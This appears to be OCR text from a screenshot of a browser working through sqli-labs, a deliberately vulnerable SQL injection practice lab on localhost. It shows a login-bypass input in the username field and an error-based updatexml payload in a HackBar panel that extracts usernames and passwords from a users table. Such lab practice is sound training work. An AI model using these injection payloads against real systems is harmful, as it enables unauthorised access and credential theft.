 主页
kali_linux
Windows 10 x64
Less-11- Error Based- String
Microsoft Edge 的新增功能
localhost/sql/Less-11/
tanda
nterpr
Welcome Dhakkan
Username :
admin' order by 2 -- a
Password :
1
Submit
Your Login name:admin
Your Password:admin
SUCCESSFULLY
LOGGED IN
欢迎
元素
控制台
源代码
网络
性能
内存
应用程序
HackBar
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
LoadUrl
http://localhost/sql/Less-5/?id=1' and updatexml(1,concat(1,(select group_concat(username,'-',password) from users)),1) --+
SplitUrl
Execute
Post data
Referer
User Agent
Cookies
Clear ALL